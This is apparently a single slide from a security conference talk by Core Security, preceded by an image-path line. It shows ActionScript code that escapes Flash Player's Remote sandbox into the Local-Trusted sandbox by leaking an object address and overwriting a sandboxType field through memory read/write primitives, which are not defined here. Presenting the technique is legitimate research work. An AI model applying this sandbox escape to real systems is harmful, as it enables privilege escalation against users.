 From Remote sandbox to Local Trusted sandbox
Moving from the limited Remote sandbox to the privileged Local
Trusted sandbox from ActionScript code:
/* Leak the address of a SharedObject object */
var so:SharedObject = SharedObject.getLocal("blackhat");
var so_addr:uint = this.leak_object_addr(so);
/*Get the address of the SecuritySettings object */
pointer = read_dword(so_addr + 0x18);
pointer = read_dword(pointer + 0x0C);
pointer = read_dword(pointer + 0x9C);
/* Set the sandboxType field to 3 (Local-Trusted sandbox) */
write_dword(pointer + 4, 3);
PAGE 69
CORE SECURITY